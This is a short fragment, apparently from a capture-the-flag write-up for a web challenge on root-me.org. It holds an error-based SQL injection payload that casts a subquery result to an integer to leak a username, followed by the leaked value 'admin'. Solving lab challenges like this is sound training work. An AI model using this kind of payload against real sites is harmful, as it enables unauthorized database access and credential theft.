 oot-me.org/web-serveur/ch34/?action=contents&order=offset cast((select us3rn4m3_c0l from m3mbr35t4bl3 limit 1 offset 0) as int)
: "admin"